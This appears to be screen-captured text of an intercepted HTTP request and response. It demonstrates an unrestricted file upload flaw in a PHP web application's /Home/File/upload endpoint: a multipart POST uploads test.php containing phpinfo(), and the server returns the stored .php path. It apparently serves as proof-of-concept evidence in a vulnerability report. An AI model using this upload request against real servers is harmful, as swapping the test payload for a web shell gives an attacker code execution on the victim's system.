 Request
Pretty Raw Hex \n
1 POST /index.php?s=
%2FHome%2FFile%2Fupload%2Fsession_id%2Fscevs8hub3m5ogla05a421hb42.html
HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 221
5 Content-Type: multipart/form-data;
boundary=------------------------e37a54d7d5380c9f
6 Accept-Encoding: gzip
7
8 --------------------------e37a54d7d5380c9f
9 Content-Disposition: form-data; name="download"; filename="test.php"
0 Content-Type: application/octet-stream
1
2 <?php
3 phpinfo();
4
5 --------------------------e37a54d7d5380c9f--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Aug 2021 01:32:51 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 366
5 Connection: keep-alive
6 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
7 X-Powered-By: PHP/5.5.38
8 Set-Cookie: PHPSESSID=scevs8hub3m5ogla05a421hb42; path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
11 Pragma: no-cache
12 Vary: Accept-Encoding
13
14 {
"name":"test.php",
"type":"application\/octet-stream",
"size":19,
"key":"download",
"ext":"php",
"md5":"7aaf7acb737e485459c407da35f1b7a0",
"sha1":"e0a615a2dba8c571d5f276557ea2549485ba0cfe",
"savename":"610c9142aaab6.php",
"savepath":"2021-08-06\/",
"path":"\/Uploads\/Download\/2021-08-06\/610c9142aaab6.php",
"id":"22",
"status":1,
"info":"\u4e0a\u4f20\u6210\u529f",
"data":""
}